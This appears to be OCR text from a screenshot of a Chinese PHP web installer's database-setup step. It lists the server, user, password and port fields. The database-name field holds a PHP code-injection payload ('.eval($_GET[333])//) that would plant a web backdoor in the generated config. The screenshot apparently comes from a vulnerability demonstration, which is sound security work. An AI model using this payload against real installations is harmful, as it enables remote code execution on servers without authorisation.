 Step.3 创建数据库
填写数据库及站点相关信息
检查安装环境 选择安装方式 创建数据库 安装
数据库信息
数据库服务器 localhost 数据库服务器地址，一般为localhost
数据库名 '.eval($_GET[333])// 输入您自己的数据库名,注意安装时候会覆盖已经存在表，注意
数据备份
数据库用户名 root
数据库密码 ••••
数据库端口 3306 数据库默认端口一般为3306
安装演示数据